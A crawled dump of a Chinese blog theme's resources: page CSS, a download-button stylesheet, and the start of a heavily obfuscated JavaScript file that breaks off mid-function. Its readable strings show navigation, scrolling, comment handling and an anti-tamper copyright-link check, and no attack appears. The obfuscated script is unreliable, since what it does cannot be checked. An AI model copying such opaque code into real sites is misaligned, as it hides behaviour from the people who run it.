10px;color:#999;font-size:16px;padding-bottom:14px;border-bottom:1px solid #e9e9e9;}.post .info a{color:#999;}.post .info i{padding:16px 6px 3px;margin-left:20px;margin-right:0;border-left:1px solid #999;font-size:0;}.article_content{font-size:16px;line-height:33px;margin-bottom:20px;overflow:hidden;word-wrap:break-word;}.article_content img{max-width:98%;height:auto;}.article_content h2,.article_content h3,.article_content h4,.article_content h5{padding:8px 0;margin-bottom:18px;color:#333;border-bottom:1px solid #eaeaea;}.article_content h2{font-size:18px;margin:18px 0;}.article_content h3{font-size:16px;}.article_content h4{font-size:15px;}.article_content h5{font-size:14px;}.article_content ul,.article_content ol{margin:0 0 18px 50px}.article_content ul{list-style:disc;}.article_content ol{list-style:decimal;}.article_content li{margin-bottom:6px;}.article_content p{margin:16px 0;color:#191919;line-height:32px;word-wrap:break-word;}.article_content pre{word-wrap:break-word}.article_content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:18px}.article_content table th{background-color:#f9f9f9;text-align:center}.article_content table td,.article_content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}.article_content .alignnone{margin:0 auto;}.article_content .alignleft{float:left;text-align:left;margin-right:10px}.article_content .aligncenter{margin:0 auto;text-align:center;display:block;}.article_content .alignright{float:right;text-align:right;margin-left:10px}.article_content a{color:#0047FF;}.article_content a:hover{color:#FF5E52;text-decoration:underline;}.article_content pre,.comment pre{font-size:12px;background:#ededed;}.article_content blockquote{margin:20px 0px;padding:15px 20px 1px;border-left:5px solid #0047FF;background-color:#fafafa;}.article_content blockquote p{margin:0;padding:0;margin-bottom:10px;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:498px;}.tags{margin:10px 0 0;clear:both;overflow:hidden;color:#333;font-size:15px;}.tags a{margin-right:5px;font-size:14px;}.rights{margin:40px 0 20px;counter-increment:#999;line-height:26px;overflow:hidden;padding-bottom:30px;border-bottom:1px solid #ededed;}.rights h5{font-weight:normal;font-size:16px;color:#333;margin-bottom:20px;}#share{overflow:hidden;margin-bottom:20px;}#share .sharel{float:left;margin-top:10px;}#share .sharel p{color:#333;font-size:16px;line-height:42px;}.sharel .bdsharebuttonbox{}.bdsharebuttonbox a.bds_weixin_icon{width:55px;height:55px;background:url(images/icon_weixin.png) no-repeat center}.bdsharebuttonbox a.bds_tsina_icon{width:55px;height:55px;background:url(images/icon_weibo.png) no-repeat center}.bdsharebuttonbox a.bds_sqq_icon{width:55px;height:55px;background:url(images/icon_qq.png) no-repeat center}.bdsharebuttonbox a.bds_qzone_icon{width:55px;height:55px;background:url(images/icon_qqzone.png) no-repeat center}.bdsharebuttonbox a.bds_more_icon{width:55px;height:55px;background:url(images/icon_more.png) no-repeat center}#share .sharer{float:right;width:207px;}.sharer i{width:100%;height:14px;background:url(images/qrcode-tope.png) no-repeat top;display:block;}.sharer .qrimg{border:1px solid #ededed;height:155px;border-top:0;text-align:center;position:relative;}.sharer .qrimg canvas{padding-top:12px;}.sharer .qrimg p{position:absolute;bottom:5px;left:0;right:0;font-size:12px;color:#999;}.related{padding:20px 0 10px;}.related h4{line-height:32px;padding-bottom:8px;font-weight:normal;font-size:16px;border-bottom:1px solid #ededed;}.related ul.ul_img{list-style:none;margin-right:-3%;overflow:hidden;padding:15px 0;}.related ul.ul_img li{float:left;width:30.333%;margin-right:3%;margin-bottom:10px;height:auto;}.related ul.ul_img li .img{width:100%;height:120px;overflow:hidden;}.related ul.ul_img li .img img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.related ul.ul_img li p{line-height:26px;height:26px;overflow:hidden;}.related ul.ul_img li a{color:#666;font-size:14px;}.related ul.ul_t{list-style:none;overflow:hidden;margin-right:-2%;padding:12px 0;}.related ul.ul_t li{float:left;width:48%;margin-right:2%;height:32px;line-height:32px;overflow:hidden;}.related ul.ul_t li::before{content:"";width:4px;height:4px;background-color:#888;position:absolute;margin-top:14px;}.related ul.ul_t li a{padding-left:12px;font-size:14px;}@media screen and (max-width:980px){.related{padding:0 0 0;}.related ul.ul_img li{width:47%;}.related ul.ul_img li .img{height:100px}.related ul.ul_t{margin-right:0;}.related ul.ul_t li{float:none;width:100%;margin-right:0;}}.Prev_Next{clear:both;overflow:hidden;padding-bottom:20px;border-top:1px solid #ededed;padding-top:20px;}.Prev_Next span{display:block;font-size:14px;line-height:32px;height:32px;overflow:hidden;}#comment{overflow:hidden;}#comment h4{padding-bottom:10px;border-bottom:1px solid #ededed;height:24px;line-height:24px;font-size:16px;font-weight:normal;}#comment .compost{margin:20px 0;}.compost form{}.compost .com_name{margin:10px 0;overflow:hidden;color:#0047FF;}.compost .com_name a{color:#FF5E52;}.compost .com_box{margin:10px 0;}.compost .com_box textarea{width:100%;border:1px solid #ddd;display:block;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.compost .com_info{margin:10px 0;overflow:hidden}.compost .com_info ul{float:left;list-style:none;display:inline-block;}.compost .com_info li{float:left;margin-right:6px;margin-bottom:10px;width:30%;margin-right:3%;}.compost .com_info li input{width:100%;height:31px;line-height:31px;padding-left:4px;border:1px solid #ddd;}.compost .com_info li.inpVerify{}.compost .com_info li.inpVerify input{width:50%;}.compost .com_info li span{margin-left:4px;}.compost .com_info li span img{height:30px;line-height:30px;vertical-align:top;}.compost .com_info button{float:right;background-color:#0047FF;border:0;padding:10px 25px;color:#fff;display:inline-block;}#comment .comlist{margin:10px 0;}.comlist .title{margin:10px 0;overflow:hidden;}.comlist .title span{color:#333;background-color:#fff;}.comlist .title i{width:100%;height:1px;background-color:#ededed;vertical-align:middle;display:inline-block}.comlist ul{list-style:none;}.comlist ul ul{margin-left:5%;}.comlist li{overflow:hidden;padding:20px 0;border-bottom:1px solid #ededed;}.comlist li:hover{background-color:#fafafa;}.comlist li img{float:left;width:40px;height:40px;border-radius:50%;margin-left:12px;}.comlist li .clbody{margin-left:64px;}.clbody .cinfo{overflow:hidden;}.clbody .cinfo h5{float:left;height:18px;line-height:18px;color:#000;font-size:14px;font-weight:normal;}.clbody .cinfo span{float:right;margin-right:10px;}.clbody .cinfo span a{color:#0047FF;font-size:12px;}.clbody .cinfo span i{margin-right:4px;}.clbody em{color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block;}.clbody p{line-height:24px;color:#4a4a4a;overflow:hidden;}.clbody p a{color:#0047FF;}@media screen and (max-width:980px){.compost .com_info ul{display:block;float:none;}.compost .com_info li{float:none;display:block;width:80%;margin-right:0;}.compost .com_info li.inpVerify input{width:50%;}}.bottom_tools{position:fixed;z-index:999;right:20px;bottom:20px;font-size:38px;}.bottom_tools a{width:50px;height:50px;line-height:46px;display:block;background-color:rgba(0,0,0,.6);color:#fff;text-align:center;margin-bottom:4px;}.bottom_tools a.topcomment{margin-bottom:0;line-height:50px;}.bottom_tools a:hover{background-color:#0047FF;}.qr_tool{width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px;}.qr_tool:hover{background-color:#0047FF;}.bottom_tools .qr_img{position:absolute;top:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px;}.bottom_tools .qr_img img{width:146px;height:146px;}.navbottom,.sliderbottom{clear:both;overflow:hidden;margin:20px auto;}.navbottom img,.sliderbottom img{max-width:100%;}.page404{padding:40px 0 50px;text-align:center;overflow:hidden;}.page404 h1{margin:10px 0;color:#333;text-shadow:rgba(61,61,61,.3) 1px 1px,rgba(61,61,61,.2) 2px 2px,rgba(61,61,61,.3) 3px 3px;font-weight:700;font-size:98px;line-height:150px;}.page404 h3{margin:10px 0;color:#333;font-size:30px;line-height:35px;font-weight:normal;}.serach404{margin:20px 0;}.serach404 p{color:#333;font-size:14px;}.serach404 form{width:420px;margin:10px auto;overflow:hidden;}.serach404 form input{float:left;width:335px;height:40px;line-height:38px;box-sizing:border-box;padding-left:2%;border:1px solid #0047FF;}.serach404 form button{float:right;width:85px;line-height:38px;height:40px;background-color:#0047FF;color:#fff;text-align:center;border:1px solid #0047FF;font-size:16px;}.goindex404{text-align:center;margin:20px 0;}.goindex404 a{display:inline-block;padding:8px 30px;background-color:#0047FF;color:#fff;border-radius:2px;font-size:16px;}@media screen and (max-width:980px){.page404{padding:0 0 0;}.serach404 form{width:80%;}.serach404 form input{width:75%}.serach404 form button{width:25%;}}#mnav{display:none;}@media screen and (max-width:980px){body{margin-top:60px;}.container{width:98%;margin-left:1%;margin-right:1%}#header{height:60px;position:fixed;top:0;z-index:999;}.htop{display:none;}.header .logo{width:100%;text-align:center;}.header .logo img{height:45px;margin-top:4px;}#mnav{display:block;position:absolute;top:18px;left:4%;cursor:pointer;}#search{position:absolute;top:18px;right:4%;margin-top:0;}#search i{padding:0;font-size:16px;cursor:pointer;}#nav{display:none;margin:0;position:absolute;top:94%;left:0;right:0;width:100%;background-color:#F2F2F2;}.nav ul{margin:10px 0;}.nav li{position:static;background-color:#F2F2F2;}.nav li{float:none;display:block;padding-left:4%;padding-right:0;line-height:32px;}.nav li a:hover{color:#0047FF;padding-bottom:2px;border-bottom:2px solid #0047FF;}.nav ul ul{padding-left:2%;line-height:32px;margin:0;position:static;display:block;background-color:#F2F2F2;}.nav ul ul li{margin:0;display:inline-block;padding:0;line-height:22px;margin-right:10px;}.nav ul ul li a{line-height:1.2;font-size:15px;color:#777;}.nav .active>a{border-bottom:2px solid #0047FF;color:#0047FF;padding-bottom:2px;}.search{position:absolute;top:100%;height:auto;margin-top:0;padding-top:20px;padding-bottom:20px;background-color:#F2F2F2}.search form{float:none;margin:0 auto;width:80%;}.search form input{width:74%;}.search form button{width:18%;margin-left:-1px;}#main{margin-bottom:10px;}.mainleft{float:none;width:100%;}.mainright{display:none;float:none;width:100%;}#slider{width:100%;height:160px;margin-bottom:10px;}.swiper-slide img{width:100%;}.swiper-slide p{height:30px;line-height:30px;}.swiper-pagination{display:none;}.listpost{padding-left:10px;padding-right:10px;}.listpost li{margin-top:10px;padding-bottom:10px;}.listpost li h2{height:auto;max-height:78px;line-height:26px;white-space:normal;}.listpost li .img{float:left;width:140px;height:80px;}.listpost li .info{margin-left:160px;margin-top:0px;}.listpost li .info h2{margin-bottom:0;}.listpost li .moreimg{margin-right:-1%;}.listpost li .moreimg a{width:32%;margin-right:1%;height:80px;}.listpost li .moreimg a:nth-child(4n+0){display:none;}.listpost li .moreinfo{}.listpost li .moreinfo span{display:none;margin-right:2px;}.listpost li .moreinfo span.on{display:inline-block;}.sinpost{padding-left:10px;padding-right:10px;}.sinpost ul{}.sinpost li{margin-top:10px;padding-bottom:10px;}.sinpost li .img{width:35%;height:80px;}.sinpost li .img img{width:100%;height:100%;object-fit:cover;-o-object-fit:cover;overflow:hidden;}.sinpost li .info{margin-left:37%;}.sinpost li .info h3{height:auto;font-size:16px;line-height:28px;height:auto;max-height:56px;}.sinpost li .noimg{margin-left:0;}.sinpost li p{clear:both;margin-left:0;}.post{padding:20px 15px;}.post .info i{padding:16px 3px 3px;margin-left:10px;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:300px;}#share{display:none;}#share .sharel{float:none;display:block;margin-bottom:20px;}#share .sharer{float:none;width:207px;margin:0 auto;}#footer .footer{margin-top:10px;margin-bottom:10px;}.footer .fnav{display:none;}.navbottom,.sliderbottom{clear:both;overflow:hidden;margin:10px auto;}.navbottom{padding-top:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css
body_size: 165
content:
@charset "UTF-8";
@import "https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/4.7.0/css/font-awesome.min.css";
.cooldown-section-title {
    position: relative;
    margin: 1em 0;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 700;
}
.cooldown-section-title span {
    position: relative;
    display: inline-block;
    padding-right: 1.4em;
    background: #fff;
    color: #638799;
    font-size: 14px;
}
.cooldown-section-title i.fa {
    font-size: 16px;
    margin-right: 14px;
    line-height: 39px;
    text-align: center;
    color: #638799;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #638799;
    display: inline-block;
    width: 43px;
}
.cooldown-section-title i[class^="icon-"]:before, .cooldown-section-title i[class*=" icon-"]:before, .cooldown-section-title i.fa:before {
    display: inline;
    margin-left: 0;
    margin-right: 0;
}
.cooldown-section-title:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    border-bottom: 3px solid #638799;
}
.cooldown-download_btn {
    display: inline-block;
    font-size: 14px;
    background-image: linear-gradient(120deg, #51ec8b 0%, #20abef 100%);
    padding: 2px 10px;
    font-weight: 500;
    margin: 10px 3px;
    color: #fff!important;
    border-radius: 5px;
    border-radius: 3px;
}
.cooldown-download_btn:before {
    font-family: "FontAwesome";
    content: "\f0ed";
    padding-right: 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71
body_size: 28087
content:
(function(_0x4d18d7,_0x32347d){var _0x17c83f=_0x4d18d7();function _0x57c5a1(_0x31bb0b,_0x37913b,_0x5c84c8,_0x5920ec){return _0x25bd(_0x5c84c8- -0xce,_0x37913b);}function _0x48e024(_0x4a4df8,_0x20d556,_0x248d58,_0x1aec5a){return _0x25bd(_0x20d556-0x11a,_0x1aec5a);}while(!![]){try{var _0x25370c=-parseInt(_0x57c5a1(0xcf,0x1a2,0x115,0x143))/(0x1a1b*-0x1+0x174*0x3+0x15c0)*(parseInt(_0x57c5a1(0x119,0xc4,0x84,-0x55))/(0xb2+0x5*0x281+-0xd35))+-parseInt(_0x48e024(0x1e8,0x2a4,0x278,0x305))/(0xc8f+-0x12a9+-0x5*-0x139)*(-parseInt(_0x48e024(0x25b,0x284,0x255,0x1ec))/(0x3*0x557+-0x1*0x570+0x21d*-0x5))+parseInt(_0x57c5a1(0x71,0x4f,0xbe,0x27))/(-0x529+0x1d1d*0x1+-0x17ef*0x1)*(-parseInt(_0x48e024(0x264,0x2e6,0x2d1,0x210))/(0x1f*0xce+0x1e08+-0x2*0x1b7a))+-parseInt(_0x48e024(0x2a3,0x1fe,0x2a8,0x249))/(0x25e2+-0x7*-0x190+0x1*-0x30cb)+-parseInt(_0x48e024(0x2ce,0x2d5,0x357,0x319))/(-0x15*-0x3+-0x1bf*-0x11+-0xb2*0x2b)+parseInt(_0x48e024(0x1d8,0x22f,0x281,0x1fd))/(0x2001*0x1+0x12d6*-0x2+0x92*0xa)+parseInt(_0x57c5a1(0xf4,0x108,0x139,0x1ee))/(0x33+0x185f+0x622*-0x4);if(_0x25370c===_0x32347d)break;else _0x17c83f['push'](_0x17c83f['shift']());}catch(_0x38af57){_0x17c83f['push'](_0x17c83f['shift']());}}}(_0x52ed,-0xdaeb3+-0x13922*-0x9+-0x137*-0x98b));function _0x52ed(){var _0x1b62a4=['tRGRg','nWCoA','tfbHz','xYuSg','xXlLC','lciBq','animate','ZybXE','click','fktEs','ontent\x20img','bpnRL','AYovd','qyalq','VaBpO','ritER','PeUiq','htVcS','3402900KxZgHr','ntEnd','wyVFU','EDQtP','hidden','OJpUk','qwuSo','KXbXb','wFhPB','val','IZKHJ','tdlYE','WqXVq','fvSSd','yOiLK','slideToggl','SQunX','WTkoR','uZYOy','a[href=\x22ht','#navbar-ca','#mnav','tRbvS','UpjCD','&page=','vjLch','ps://www.y','vaZLS','#txaArticl','GzjSV','ntainer','nextUntil','pcSIR','OinAW','.navbar>li','ent','sbvrv','rACYE','Birbf','page','\x20by\x20zblog老','block','FBIeY','gqxkw','attr','OrcNK','ols','xfrkA','PjFJD','yypwE','enGBW','mlsRG','SRSYu','的用户退回删除的版权','uRVZC','delegate','uJLjb','cFrdo','NFmAB','rticle_con','temp-frm','2PbkZYU','SMtds','focus','fTJqu','tpUyo','eFmdq','MHuWD','.copyright','NmyKn','ZJIpr','WKwTv','xKmBD','FcJeC','ZYlMM','IPwEj','fa-search','cPJBn','iWyKx','scroll','不可删除“theme','XncyW','#temp-frm','PmFsZ','ostid=','276JfKnvj','before','imigF','get','ggwvq','dYfNp','FYnmF','#scrollUp','fwOMG','bottom','aGMxF','text','GKnFh','ekxvF','f=\x22https:/','.admin','NCqsw','navbar-pag','GJQXV','jwwJC','KBTFi','kBpUy','LCNvw','innerHeigh','#AjaxComme','ed,\x20.artic','rOOQg','console','exception','{}.constru','YKWBA','XgPAx','39531bKvcKX','QAwFS','1280XPhFEI','52fb.cn/\x22]','#navbar-ta','AYKiT','gwEFR','tGIgt','UHEBF','rtaSv','IinaG','BZquz','YbLzP','.swiper-pa','fadeOut','uCkTo','dOaIh','#comment','YkOVV','UAeTi','gXIFU','#nav','active','em-index','__proto__','roSqf','Mjesf','scrollTop','.bottom_to','QzhUD','lNozI','.qr_img','QLcUi','HXcKa','fqfFm','3|0|4|2|1','Huvck','hide','bCKsS',',\x20a[href=\x22','dkboI','YTIPT','qZJtC','UUhzp','kBNIe','#minisearc','FqQoP','#lbicon-we','IJynL','1116520FFLaHI','2|1|7','ZapLf','FyWFG','ewRMQ','oGkhV','data-infoi','html','复清除浏览器缓存。','白”作者版权链接，会','display','fadeIn','PhGAy','GoEgK','log','ojuQT','.com-info','1086qSzWrj','apply','closest','KAvFC','tsAle','each','tOzrh','xrWKf','cBEHB','NWDpq','GYiwt','img','ntBegin','eUPxl','fzJzJ','YmPVR','.minisearc','search','#mnav\x20i','doctt','kIUuK','zb_system/','mAhuk','740109aJyzel','createElem','#search','constructo','calYg','cdsmP','auto','UUmtq','.article_c','tps://www.','#admin','IgrHW','css','split','length','fix-btm','wanAc','.search','WhJMk','#monavber','GteXA','JkNjH','ihIOj','WWxdF','dUrRm','MTchQ','JLouO','kNUAi','#navbar-pa','TdELR','toString','prototype','navbar-cat','yTKPS','trSdj','addClass','2737370iWmpoB','toggleClas','dALJX','mNCNm','chat','hPHwS','RJzeQ','lDGXX','sMosP','Nhskn','TNBuC','YNqLC','Athoa','AQIUo','ply','nSvQO','vIXtq','nction()\x20','DzGBi','QOzPk','.swiper-bu','eCApP','nhGay','height','Xqbwp','IMuSd','aMEme','tSimF','TcvKq','t=getcmt&p','Qhoqe','GctSZ','div','SBCDu','pLOQn','ucMUg','RIjCd','style','width','XFYcb','YTmmB','kDrEE','XCwNq','XAxCv','eUrei','OfGiL','pDGva','tton-next','#side_rela','.textarea','lliLK','NXdra','ViyEa','hover','MyHvb','JYaiH','n/\x22]','zNzjy','ctor(\x22retu','top','RnmdN','lLQPq','category','/www.ylefu','OUUOf','#search\x20i','IfCgO','.qr_tool','uyevt','ge-','hIpgo','fix','mOYnO','article','AOHme','XgZhF','ZJDEz','error','fHNEs','tegory-','QJNaj','MTqKY','ndCmV','aVYRh','XRXzV','YKXff','qgQwp','fa-bars','#nvabar-it','xsRrO','slideUp','jhXGK','cawHr','HEKBN','OhFTh','fuihp','kjcPx','RahvC','fixednav','fa-remove','GGYBo','Eztqg','w.b5b6.com','info','oZgVR','Gzkxp','uztAA','bind','Waiting...','ntspage','CXAUH','bJFaS','data-type','IdsAi','oleyb','wncuF','remove','visibility','removeClas','gination','rgMNp','hvrqP','find','YUFVW','UDoJQ','vBNqH','cBnSz','egory-','STspu','GPOME','ZtCNs','ontent\x20emb','iSyjk','7|3|2','QoKvJ','xZZVa','show','#inpRevID','QVjrG','ddNlY','UCHjJ','qELbU','BgfeT','zblog老白','(((.+)+)+)','3|1|4|0|2','IraVP','yAtZF','GumrY','navbar-tag','Uapem','353500oTCCQE','fSJcE','nxrPU','CIcvV','cEOYC','3|5|4|0|6|','OIPzu','html,body','RbdAU','zgXfG','igrFE','NRonI','ovaiu','ontent','https://ww','VyUOY','GDIEH','.mainright','#cancel-re','PXFJA','HxZDB','fzXMH','VOtbO','SjVIi','mODTu','yDEPi','EWNmA','LLUGj','fIXby','ready','GdMLY'];_0x52ed=function(){return _0x1b62a4;};return _0x52ed();}var _0x58af26=(function(){function _0x386a9c(_0x2717ce,_0x1f16f8,_0x368b89,_0x257ffa){return _0x25bd(_0x2717ce-0xbe,_0x368b89);}var _0x5a4159={'qwuSo':_0x386a9c(0x231,0x215,0x212,0x1b2),'tGIgt':function(_0x4b0019,_0x4e7e7b){return _0x4b0019-_0x4e7e7b;},'HXcKa':function(_0x4a9e56,_0x46b21e){return _0x4a9e56+_0x46b21e;},'PeUiq':function(_0x12253a,_0x2886ca){return _0x12253a(_0x2886ca);},'cwrKA':function(_0x23fcab,_0x9b6a4c){return _0x23fcab(_0x9b6a4c);},'EWNmA':_0x4c7a9e(0x216,0x296,0x215,0x1cc),'UHEBF':_0x4c7a9e(0x26a,0x1d3,0x193,0x32a),'GDIEH':_0x386a9c(0x1fc,0x1dd,0x20e,0x283),'yAtZF':function(_0x2ee6dd,_0x2c8c75){return _0x2ee6dd===_0x2c8c75;},'GGYBo':_0x4c7a9e(0x28f,0x2a6,0x1eb,0x1f7),'LCNvw':function(_0x2e6479,_0x2cd93d){return _0x2e6479!==_0x2cd93d;},'XUCrO':_0x4c7a9e(0x201,0x189,0x288,0x196),'YTIPT':_0x386a9c(0x2cc,0x321,0x2d5,0x359),'MTqKY':_0x386a9c(0x19b,0x1eb,0x174,0x103)+'+$'};function _0x4c7a9e(_0x3f7bc9,_0x4f6058,_0x1f9cfe,_0x53b226){return _0x25bd(_0x3f7bc9-0xa5,_0x4f6058);}var _0x3afe21=!![];return function(_0x6f5e2,_0x5dde1b){var _0xc18972={};_0xc18972[_0xcf4474(0x160,0x1a1,0xcc,0x174)]=_0x5a4159[_0xcf4474(0x21b,0x187,0xe3,0x1bf)];var _0x1c165c=_0xc18972,_0x3a9021=_0x3afe21?function(){var _0x47a12d={'cPiGF':_0x5a4159[_0x21d6f5(0x1cb,0x29c,0x1ff,0x146)],'GYiwt':function(_0x3f7952,_0x27fb94){return _0x3f7952>_0x27fb94;},'tsAle':function(_0x39ed2b,_0x41d5fa){return _0x39ed2b-_0x41d5fa;},'OJpUk':function(_0xca56c4,_0x18db5e){function _0x385a2d(_0x17cb90,_0x1d0f2a,_0x2292c7,_0x5e15c2){return _0x21d6f5(_0x17cb90-0x1cf,_0x1d0f2a-0xf4,_0x2292c7- -0x25a,_0x17cb90);}return _0x5a4159[_0x385a2d(0xdb,0x3f,0x1b,0xce)](_0xca56c4,_0x18db5e);},'ZJDEz':function(_0xa8dbe0,_0x5d45a7){function _0x27702e(_0x4ef1bd,_0x3437ed,_0x1422c0,_0x1e4480){return _0x21d6f5(_0x4ef1bd-0x6d,_0x3437ed-0x148,_0x1e4480- -0x37a,_0x4ef1bd);}return _0x5a4159[_0x27702e(-0x71,-0x17f,-0xf9,-0xeb)](_0xa8dbe0,_0x5d45a7);},'GzjSV':function(_0x41f486,_0x50b2cc){function _0x132e28(_0x4d572e,_0x2da42f,_0x31ceaa,_0x58d8c3){return _0x21d6f5(_0x4d572e-0x78,_0x2da42f-0xb4,_0x2da42f-0x251,_0x4d572e);}return _0x5a4159[_0x132e28(0x4d6,0x448,0x468,0x407)](_0x41f486,_0x50b2cc);},'uZYOy':function(_0x2f8fec,_0x318db6){return _0x5a4159['cwrKA'](_0x2f8fec,_0x318db6);},'SBCDu':_0x5a4159[_0x194f70(0x2a5,0x26f,0x1af,0x249)],'Qhoqe':_0x5a4159[_0x21d6f5(0x26e,0x22d,0x276,0x1e2)],'WWxdF':_0x5a4159[_0x21d6f5(0x24e,0x14d,0x1d8,0x1f2)]};function _0x194f70(_0x426f06,_0x5c6f69,_0x262b70,_0x18d4f0){return _0x5dac62(_0x426f06-0x9c,_0x426f06,_0x262b70-0x1cd,_0x5c6f69-0x3b0);}function _0x21d6f5(_0x383d80,_0x198328,_0x247407,_0x5113d8){return _0xcf4474(_0x383d80-0x126,_0x198328-0x1b9,_0x5113d8,_0x247407-0x17d);}if(_0x5a4159[_0x194f70(0x2a9,0x251,0x26e,0x188)](_0x5a4159['GGYBo'],_0x5a4159[_0x21d6f5(0x19a,0xce,0x195,0x15c)])){if(_0x5dde1b){if(_0x5a4159[_0x194f70(0x380,0x2f1,0x2c1,0x36b)](_0x5a4159['XUCrO'],_0x5a4159[_0x194f70(0x274,0x324,0x271,0x318)])){var _0x56d69e=_0x5dde1b[_0x194f70(0x372,0x33e,0x40a,0x330)](_0x6f5e2,arguments);return _0x5dde1b=null,_0x56d69e;}else return _0x5e93e4[_0x194f70(0x383,0x372,0x392,0x3cf)]()[_0x21d6f5(0x392,0x2c2,0x2c1,0x1fa)](_0x1c165c['RJzeQ'])[_0x194f70(0x2a3,0x372,0x2d0,0x391)]()[_0x194f70(0x359,0x357,0x31d,0x3b3)+'r'](_0x353c96)[_0x194f70(0x302,0x34e,0x2dd,0x3a6)](_0x1c165c[_0x21d6f5(0x3a7,0x33a,0x2f1,0x2a7)]);}}else{var _0x14ad79='3|1|2|4|0'[_0x194f70(0x3d4,0x361,0x2a5,0x28d)]('|'),_0x378d9d=0x165c+0x1f8a+-0x35e6;while(!![]){switch(_0x14ad79[_0x378d9d++]){case'0':_0x2d6d69['css'](_0x47a12d['cPiGF'],_0x47a12d[_0x21d6f5(0x21b,0x295,0x2ba,0x311)](_0x47a12d[_0x194f70(0x2f1,0x341,0x3c3,0x2d2)](_0x4a2c69,_0x5cc29e),_0x5b872e)?-0x2e*0x5c+0xda*-0x2+0x1264:_0x47a12d[_0x194f70(0x354,0x28b,0x283,0x1e6)](_0x47a12d[_0x21d6f5(0x408,0x3e9,0x337,0x2d3)](_0x5b872e,_0x5cc29e)+(-0x5cd+-0x1354+0x1*0x1949),_0x4a2c69));continue;case'1':var _0x5cc29e=_0x47a12d[_0x21d6f5(0x16f,0x20b,0x216,0x1bc)](_0x4b0621,_0x4be4d9)['scrollTop']();continue;case'2':var _0x5b872e=_0x47a12d[_0x194f70(0x282,0x2a3,0x2d7,0x1d1)](_0x2dae93,_0x467568)[_0x21d6f5(0x2d3,0x1f2,0x265,0x192)+'t']();continue;case'3':var _0x4a2c69=_0x47a12d[_0x194f70(0x21d,0x298,0x1cd,0x266)](_0x44e2a8,_0x6102bb)[_0x194f70(0x32a,0x38f,0x377,0x2d8)]();continue;case'4':_0x5cc29e>0x2012+0x1*-0x1639+0x7*-0x161?_0x47a12d['GzjSV'](_0x4b5f3e,_0x47a12d['SBCDu'])[_0x194f70(0x293,0x337,0x296,0x3eb)](-0x1006+-0xd97+0x1e65)[_0x194f70(0x2f1,0x360,0x393,0x333)](_0x47a12d[_0x194f70(0x38d,0x396,0x458,0x3f5)],_0x47a12d[_0x21d6f5(0x2ba,0x318,0x2de,0x226)]):_0x47a12d['uZYOy'](_0x1dd096,_0x47a12d[_0x21d6f5(0x2e3,0x308,0x30c,0x286)])[_0x21d6f5(0x349,0x322,0x27c,0x1aa)](-0x6b2*-0x1+-0x1612+0x1028);continue;}break;}}}:function(){};function _0x5dac62(_0x252281,_0x5eda03,_0xc5afe1,_0x56daf6){return _0x4c7a9e(_0x56daf6- -0x2e4,_0x5eda03,_0xc5afe1-0x146,_0x56daf6-0x172);}_0x3afe21=![];function _0xcf4474(_0x40a04f,_0x2bc6ac,_0x56a8ca,_0x3f9b84){return _0x4c7a9e(_0x3f9b84- -0x13e,_0x56a8ca,_0x56a8ca-0xa0,_0x3f9b84-0x88);}return _0x3a9021;};}()),_0x2f73fa=_0x58af26(this,function(){function _0x93425c(_0x38c076,_0x13ce37,_0x2e5cc1,_0x4a5bd7){return _0x25bd(_0x4a5bd7- -0x30b,_0x38c076);}var _0x28ed2d={};function _0x302c9a(_0x233e47,_0x23addb,_0x1c4bf4,_0xdd237){return _0x25bd(_0xdd237- -0x353,_0x233e47);}_0x28ed2d[_0x302c9a(-0x167,-0xe0,-0x1dd,-0x195)]=_0x93425c(-0x218,-0x167,-0x240,-0x22e)+'+$';var _0x4b1f1e=_0x28ed2d;return _0x2f73fa[_0x302c9a(-0xc7,-0x7c,-0x1f3,-0x152)]()[_0x93425c(-0xbd,-0xa9,-0x166,-0x12e)](_0x4b1f1e[_0x93425c(-0x15c,-0x119,-0x148,-0x14d)])[_0x302c9a(-0x140,-0x154,-0x186,-0x152)]()[_0x302c9a(-0x1be,-0xef,-0xb8,-0x16d)+'r'](_0x2f73fa)[_0x93425c(-0xa7,-0x1ce,-0x13b,-0x12e)](_0x4b1f1e[_0x302c9a(-0x206,-0x1cd,-0x205,-0x195)]);});_0x2f73fa();var _0x284c67=(function(){var _0x2e45d1=!![];return function(_0x120b81,_0xcb2a89){var _0x58c52f=_0x2e45d1?function(){if(_0xcb2a89){var _0x3577e6=_0xcb2a89['apply'](_0x120b81,arguments);return _0xcb2a89=null,_0x3577e6;}}:function(){};return _0x2e45d1=![],_0x58c52f;};}()),_0x4aedc2=_0x284c67(this,function(){var _0x209329={'aMEme':_0x37807e(0x2a6,0x36a,0x38d,0x2c9),'sbvrv':_0x2cda7a(0x424,0x469,0x484,0x40d),'cBEHB':_0x2cda7a(0x36e,0x431,0x3c8,0x38b),'ZybXE':function(_0x5e03f5,_0x5da8ca){return _0x5e03f5===_0x5da8ca;},'trSdj':function(_0xc39ef6,_0x352e05){return _0xc39ef6(_0x352e05);},'STspu':function(_0x2ff2fd,_0x371ed5){return _0x2ff2fd+_0x371ed5;},'pDGva':_0x2cda7a(0x3c9,0x2ac,0x35c,0x352)+_0x2cda7a(0x35b,0x39c,0x44d,0x40c)+'rn\x20this\x22)('+'\x20)','MHvvu':_0x37807e(0x1a6,0x275,0x1e2,0x1e8),'igrFE':function(_0x959d59,_0x1ed19a){return _0x959d59<_0x1ed19a;},'IdsAi':function(_0x3def10,_0x29c367){return _0x3def10==_0x29c367;},'OfGiL':function(_0x379ccc,_0xecf95a){return 